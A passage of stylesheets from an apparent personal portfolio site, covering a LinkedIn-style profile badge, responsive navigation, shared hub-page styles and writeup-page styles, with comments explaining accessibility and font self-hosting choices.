  .li-badge{display:flex;flex-direction:column;width:220px;border-radius:8px;overflow:hidden;text-decoration:none;flex-shrink:0;align-self:flex-start;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,sans-serif;background:#1d2226;box-shadow:0 0 0 1px #38434f;transition: transform var(--t-base) var(--ease), box-shadow var(--t-base) var(--ease)}
  [data-theme="light"] .li-badge{background:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.12),0 2px 10px rgba(0,0,0,.08)}
  .li-badge:hover{transform:translateY(-2px);box-shadow:0 0 0 1.5px rgba(10,102,194,.7),0 8px 22px rgba(0,0,0,.35)}
  [data-theme="light"] .li-badge:hover{box-shadow:0 0 0 1.5px rgba(10,102,194,.7),0 8px 22px rgba(0,0,0,.14)}
  /* cover strip — LinkedIn's background photo area; contains the logo */
  .li-badge-cover{height:52px;background:linear-gradient(135deg,#313e4d 0%,#253545 100%);display:flex;align-items:flex-start;padding:.5rem .7rem;flex-shrink:0}
  [data-theme="light"] .li-badge-cover{background:linear-gradient(135deg,#dce8f5 0%,#c8ddf0 100%)}
  .li-badge-hd{display:flex;align-items:center;gap:.36rem}
  .li-in-box{display:inline-flex;align-items:center;justify-content:center;width:17px;height:17px;border-radius:2px;background:#0a66c2;color:#fff;font-family:Georgia,serif;font-size:12px;font-weight:700;line-height:1;flex-shrink:0}
  .li-wordmark{font-size:.75rem;font-weight:700;color:rgba(255,255,255,.88);letter-spacing:-.005em}
  [data-theme="light"] .li-wordmark{color:rgba(0,0,0,.7)}
  /* profile area — negative margin pulls avatar up over the cover bottom edge */
  .li-badge-bd{margin-top:-26px;padding:0 .85rem .1rem;display:flex;flex-direction:column;align-items:center;gap:.38rem}
  .li-badge-av{width:72px;height:72px;border-radius:50%;background:linear-gradient(145deg,#0e76a8 0%,#0a66c2 100%);display:flex;align-items:center;justify-content:center;font-size:1.48rem;font-weight:700;color:#fff;letter-spacing:.02em;outline:3.5px solid #1d2226;outline-offset:0;flex-shrink:0;position:relative;z-index:1}
  [data-theme="light"] .li-badge-av{outline-color:#fff}
  .li-badge-av img{width:100%;height:100%;border-radius:50%;object-fit:cover;object-position:center 20%;display:block}
  .li-badge-nm{font-size:.9rem;font-weight:700;color:#e7e7e7;text-align:center;line-height:1.3}
  [data-theme="light"] .li-badge-nm{color:#191919}
  .li-badge-hl{font-size:.68rem;color:#9ba4b0;text-align:center;line-height:1.5;padding:0 .2rem;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}
  [data-theme="light"] .li-badge-hl{color:#555}
  .li-badge-items{width:100%;display:flex;flex-direction:column;gap:.3rem;border-top:1px solid #2c3640;padding-top:.55rem;margin-top:.1rem}
  [data-theme="light"] .li-badge-items{border-color:#e2eaf2}
  .li-badge-item{display:flex;align-items:center;gap:.35rem;font-size:.67rem;color:#9ba4b0;line-height:1.3}
  [data-theme="light"] .li-badge-item{color:#555}
  .li-badge-item svg{flex-shrink:0;opacity:.75}
  /* CTA — full-width solid blue pill, same as LinkedIn */
  .li-badge-ft{padding:.7rem .85rem .9rem}
  .li-badge-cta{display:block;text-align:center;background:#0a66c2;color:#fff;font-size:.78rem;font-weight:600;padding:.52rem 0;border-radius:20px;letter-spacing:.01em;transition: background var(--t-fast) var(--ease)}
  .li-badge:hover .li-badge-cta{background:#004182}

  /* ── RESPONSIVE ──────────────────────────────────────────── */
  @media(min-width:901px) and (max-width:1299px){
    /* With 12 links the nav needs room for the logo (82px), the links (1053px)
       and the theme toggle (36px) plus a real gap. Below that the desktop nav
       silently overflows - Resume, Contact and the theme toggle end up off
       screen with no way to scroll to them, because nav is position:fixed.
       Reuse the hamburger that already works rather than shrinking anything.

       Back to 1299px now the nav is full bleed again: the padding no longer
       grows with the viewport, so the nav has the whole width to work with and
       1171px of content fits comfortably from 1300px up. */
    .nav-links{display:none}.hamburger{display:flex}
  }
  @media(max-width:900px){
    nav{padding:1rem 1.5rem}.nav-links{display:none}.hamburger{display:flex}
    #hero{padding:7rem 1.5rem 3rem;flex-direction:column}
    .hero-badges{flex-direction:row;flex-wrap:wrap;justify-content:center;align-self:center;margin-top:1rem}
    section{padding:4rem 1.5rem}
    .about-grid{grid-template-columns:1fr;gap:2rem}
    .exp-card{grid-template-columns:1fr;gap:.5rem}
    .contact-grid{grid-template-columns:1fr;grid-template-rows:none;gap:2.5rem}.contact-info,.contact-form-col{display:block;grid-row:auto}.contact-form{padding-top:0}
    .hero-stats{gap:1.5rem}.stat-num{font-size:1.5rem}
    #contact{padding:4rem 1.5rem}
    #progress-track{display:none}
  }
  @media(max-width:600px){
    .projects-grid{grid-template-columns:1fr}.skills-grid{grid-template-columns:1fr}
    .hero-stats{gap:1rem;flex-wrap:wrap}
    .platform-badges{gap:.6rem}
    .hero-badges{flex-direction:column;align-items:center;align-self:center}
  }

/* 44x44 hit areas without changing how either control looks - same trick the
   terminal close button already uses. */
#theme-toggle,#backToTop{position:relative}
#theme-toggle::after,#backToTop::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:44px;height:44px}
</file>
<file: assets/css/hub.css>
/* Shared hub styles.
   Previously duplicated inline in all 4 hub pages - 2585 bytes copied 4 times.
   One file means one place to fix a bug, and the browser caches it once. */
@font-face{font-family:'Barlow Condensed';font-style:normal;font-weight:700;font-display:swap;src:url('../fonts/barlow-condensed-700.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
@font-face{font-family:'Barlow Condensed';font-style:normal;font-weight:800;font-display:swap;src:url('../fonts/barlow-condensed-800.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
@font-face{font-family:'Share Tech Mono';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/share-tech-mono-400.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
*{box-sizing:border-box;margin:0;padding:0}
body{background:var(--bg);color:var(--text);font-family:var(--font-mono);line-height:1.8}
.skip-link{position:absolute;width:1px;height:1px;overflow:hidden;clip:rect(0 0 0 0);clip-path:inset(50%);white-space:nowrap;top:0;left:0;z-index:100;background:var(--accent);color:#04121a;padding:.6rem 1rem;font-weight:700;text-decoration:none}
.skip-link:focus{width:auto;height:auto;overflow:visible;clip:auto;clip-path:none;white-space:normal}
:focus-visible{outline:2px solid var(--accent);outline-offset:3px}
.wr-header{background:var(--bg2);border-bottom:1px solid var(--border);padding:1rem 2rem;display:flex;align-items:center;gap:1rem;position:sticky;top:0;z-index:100}
.wr-back{color:var(--accent-strong);text-decoration:none;font-size:.8rem;letter-spacing:.1em;text-transform:uppercase}
.wr-back:hover{color:var(--text)}
.wr-header-title{font-family:var(--font-display);font-size:1rem;font-weight:700;color:var(--text2)}
.hub{max-width:var(--page-max);margin:0 auto;padding:3rem 2rem 4rem}
.hub-title{font-family:var(--font-display);font-size:clamp(1.8rem,5vw,2.8rem);font-weight:800;text-transform:uppercase;letter-spacing:.06em;margin-bottom:.4rem}
.hub-sub{font-size:.85rem;color:var(--text2);max-width:680px;margin-bottom:.6rem}
.hub-count{font-size:.72rem;color:var(--accent);letter-spacing:.12em;text-transform:uppercase;margin-bottom:2.2rem}
.wr-footer{text-align:center;padding:2rem;border-top:1px solid var(--border);font-size:.75rem;color:var(--text3)}
.wr-footer a{color:var(--accent);text-decoration:none}

/* Reduced motion. The four hub pages each repeat this inline, independently,
   which is exactly how one of them ends up forgotten. In the shared file it is
   structural: any page that loads hub.css is covered. */
@media (prefers-reduced-motion: reduce){
  *,*::before,*::after{animation-duration:.01ms !important;animation-iteration-count:1 !important;transition-duration:.01ms !important;scroll-behavior:auto !important}
}

/* sr-only: for the grid headings below. Each hub jumped <h1> straight to the
   cards' <h3>, so heading navigation saw an unexplained level skip repeated
   once per card. The card titles cannot simply become <h2> - .project-card h3
   is an element selector in site.css and restyling it would shift the visual
   design - so each grid gets its true <h2> parent, present for assistive tech
   and invisible on screen. */
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0 0 0 0);clip-path:inset(50%);white-space:nowrap;border:0}

/* Sibling section links at the foot of each hub. The four hubs linked home and
   nowhere else - zero links between them, in all twelve directions - so someone
   arriving on one from a search result saw a quarter of the work and had no way
   to the rest. Generated from HUB_ORDER in tools/ssot.mjs, so a fifth section
   page appears in this row on every other hub without a hand edit. */
.hub-siblings{max-width:var(--page-max);margin:0 auto;padding:0 2rem 2.5rem;display:flex;flex-wrap:wrap;justify-content:center;gap:.6rem}
.hub-siblings a{display:inline-flex;align-items:center;gap:.5rem;padding:.65rem 1rem;border:1px solid var(--border);border-radius:2px;background:var(--surface);color:var(--text2);font-size:.75rem;letter-spacing:.1em;text-transform:uppercase;text-decoration:none;transition:border-color var(--t-fast) var(--ease),color var(--t-fast) var(--ease),background var(--t-fast) var(--ease)}
.hub-siblings a:hover{border-color:var(--accent);color:var(--text);background:var(--surface-2)}
.hub-sib-n{font-size:.68rem;color:var(--accent);letter-spacing:.06em}
@media (max-width:560px){
  .hub-siblings{padding:0 1rem 2rem;gap:.45rem}
  .hub-siblings a{padding:.7rem .85rem;font-size:.7rem}
}
</file>
<file: assets/css/writeup.css>
/* Shared writeup styles.
   Previously duplicated inline in all 6 writeup pages - 6521 bytes copied 6 times.
   One file means one place to fix a bug, and the browser caches it once. */
/* Self-hosted: the writeups previously pulled these from
       fonts.googleapis.com, a render-blocking third-party request. Both
       families are OFL licensed and now come from our own origin. */
    @font-face{font-family:'Barlow Condensed';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/barlow-condensed-400.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
@font-face{font-family:'Barlow Condensed';font-style:normal;font-weight:700;font-display:swap;src:url('../fonts/barlow-condensed-700.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
@font-face{font-family:'Barlow Condensed';font-style:normal;font-weight:800;font-display:swap;src:url('../fonts/barlow-condensed-800.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
@font-face{font-family:'Share Tech Mono';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/share-tech-mono-400.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
* { box-sizing: border-box; margin: 0; padding: 0; }
body { background: var(--bg); color: var(--text); font-family: var(--font-mono); line-height: 1.8; padding: 0; }
.wr-header { background: var(--bg2); border-bottom: 1px solid var(--border); padding: 1rem 2rem; display: flex; align-items: center; gap: 1rem; position: sticky; top: 0; z-index: 100; }
.wr-back { color: var(--accent-strong); text-decoration: none; font-size: .8rem; letter-spacing: .1em; text-transform: uppercase; }
.wr-pager{display:flex;align-items:center;justify-content:space-between;gap:1rem;flex-wrap:wrap;margin:3rem auto 0;max-width:900px;padding:1.2rem 2rem;border-top:1px solid var(--border)}
.wr-pager a{font-family:var(--font-mono);font-size:.78rem;letter-spacing:.06em;text-decoration:none;color:var(--accent-strong)}
.wr-pager a:hover{color:var(--text)}
.wr-pager-hub{text-transform:uppercase;letter-spacing:.12em;font-size:.72rem}
@media (max-width:600px){.wr-pager{padding:1.2rem}.wr-pager a{font-size:.72rem}}
.wr-ref{color:var(--accent-strong);text-decoration:none;border-bottom:1px dotted currentColor}
.wr-ref:hover{color:var(--text);border-bottom-style:solid}
.wr-back:hover { color: var(--text); }
.wr-header-title { font-family: var(--font-display); font-size: 1rem; font-weight: 700; color: var(--text2); }
.wr-hero { padding: 3rem 2rem 2rem; max-width: 860px; margin: 0 auto; }
.wr-platform-tag { display: inline-block; background: rgba(0,212,255,.08); border: 1px solid rgba(0,212,255,.2); color: var(--accent); font-size: .7rem; letter-spacing: .12em; text-transform: uppercase; padding: .25rem .7rem; border-radius: 2px; margin-bottom: 1rem; }
.wr-title { font-family: var(--font-display); font-size: clamp(1.6rem,4vw,2.4rem); font-weight: 800; color: var(--text); text-transform: uppercase; letter-spacing: .06em; margin-bottom: .5rem; }
.wr-meta { display: flex; gap: 1.5rem; flex-wrap: wrap; margin-bottom: 1.5rem; }
.wr-badge { font-size: .72rem; padding: .25rem .7rem; border-radius: 2px; font-family: var(--font-mono); }
.wr-badge.category { background: rgba(0,212,255,.08); color: var(--accent); border: 1px solid rgba(0,212,255,.15); }
.wr-summary-row { display: flex; gap: 1rem; padding: .35rem 0; border-bottom: 1px solid var(--border); font-size: .8rem; }
.wr-summary-row:last-child { border-bottom: none; }
.wr-summary-key { color: var(--accent); min-width: 120px; flex-shrink: 0; }
.wr-summary-val { color: var(--text); font-family: var(--font-mono); }
.wr-body { max-width: 860px; margin: 0 auto; padding: 0 2rem 4rem; }
.wr-phase-title { font-family: var(--font-display); font-size: 1.2rem; font-weight: 800; text-transform: uppercase; letter-spacing: .1em; color: var(--accent); border-left: 3px solid var(--accent); padding-left: .8rem; margin-bottom: 1.2rem; }
.wr-h3 { font-family: var(--font-display); font-size: 1rem; font-weight: 700; text-transform: uppercase; letter-spacing: .08em; color: var(--text2); margin: 1.5rem 0 .6rem; }
.wr-p { font-size: .85rem; color: var(--text2); margin-bottom: .9rem; line-height: 1.8; }
.wr-p strong { color: var(--text); }
.wr-code { background: var(--bg2); border: 1px solid var(--border); border-left: 3px solid var(--accent); border-radius: 0 4px 4px 0; padding: 1rem 1.2rem; margin: .8rem 0 1.2rem; font-family: var(--font-mono); font-size: .78rem; color: var(--accent2); overflow-x: auto; white-space: pre; line-height: 1.6; }
.wr-inline-code { background: var(--surface); border: 1px solid var(--border); color: var(--accent); padding: .1rem .4rem; border-radius: 2px; font-size: .82em; }
.wr-table th { background: var(--surface); color: var(--accent); text-transform: uppercase; letter-spacing: .08em; padding: .5rem .8rem; text-align: left; border: 1px solid var(--border); font-size: .72rem; }
.wr-table td { padding: .5rem .8rem; border: 1px solid var(--border); color: var(--text2); }
.wr-table tr:hover td { background: rgba(255,255,255,.02); }
.wr-footer { text-align: center; padding: 2rem; border-top: 1px solid var(--border); font-size: .75rem; color: var(--text3); }
.wr-footer a { color: var(--accent); text-decoration: none; }
@media (max-width: 600px) {
      .wr-hero, .wr-body { padding-left: 1.2rem; padding-right: 1.2rem; }
      .wr-header { padding: 1rem 1.2rem; }
      .wr-summary-row { flex-direction: column; gap: .1rem; }
      .wr-summary-key { min-width: 0; }
    }

/* Key Takeaways was an inline 2-col grid in five writeups; at 320px the second
   column was squeezed past its min-content width and pushed the page 12px wide. */
.wr-takeaways{display:grid;grid-template-columns:1fr 1fr;gap:1rem;margin-top:.8rem}
@media (max-width:600px){.wr-takeaways{grid-template-columns:1fr}}

/* skip-link: the six writeup pages are the longest documents on the site and
   had no way to bypass the header. Matches hub.css so the focus ring, colour
   and position are identical wherever a reader meets it. */
.skip-link{position:absolute;width:1px;height:1px;overflow:hidden;clip:rect(0 0 0 0);clip-path:inset(50%);white-space:nowrap;top:0;left:0;z-index:100;background:var(--accent);color:#04121a;padding:.6rem 1rem;font-weight:700;text-decoration:none}
.skip-link:focus{width:auto;height:auto;overflow:visible;clip:auto;clip-path:none;white-space:normal}

/* Reduced motion. site.css has this; writeup.css did not, and the six writeup
   pages load ONLY this file - no site.css, and no inline block like the hubs
   carry. Nothing here animates today, so this is pre-emptive: the guard is in
   place the first time an animation is added, not remembered afterwards. */
@media (prefers-reduced-motion: reduce){
  *,*::before,*::after{animation-duration:.01ms !important;animation-iteration-count:1 !important;transition-duration:.01ms !important;scroll-behavior:auto !important}
}
</file>
